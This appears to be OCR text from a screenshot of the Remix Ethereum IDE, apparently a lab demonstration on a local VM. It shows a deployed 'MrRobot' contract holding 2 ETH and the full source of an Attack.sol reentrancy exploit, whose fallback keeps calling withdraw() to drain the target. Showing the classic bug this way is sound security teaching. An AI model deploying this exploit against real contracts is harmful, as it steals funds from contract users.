 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
Update
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
VM
ACCOUNT
0x5B3...eddC4 (97.999999
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy
0xd9145CCE52D386f254917
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
MRROBOT AT 0XD91...39138 (M
Balance: 2 ETH
deposit
withdraw
balances
address
getBalance
Low level interactions
1
Home
MrRobot.sol
Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }
0
listen on all transactions
Search with transaction hash or address